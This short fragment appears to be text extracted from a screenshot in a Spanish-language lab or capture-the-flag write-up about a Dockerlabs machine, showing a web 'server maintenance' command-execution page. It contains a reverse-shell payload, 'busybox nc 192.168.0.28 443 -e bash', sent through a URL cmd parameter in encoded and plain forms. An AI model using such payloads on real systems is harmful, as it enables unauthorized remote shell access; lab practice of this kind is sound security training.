 maintenance.yourwaf.nyx/?cmd=busybox%2520nc%2520192.168.0.28%2520443%2520-e%2520bash
Dockerlabs El RIncón del Hacker Revshells
Ejecución de comandos
A continuación puede ejecutar comandos para el mantenimiento del servidor
x nc 192.168.0.28 443 -e bash Ejecutar
busybox%20nc%20192.168.0.28%20443%20-e%20bash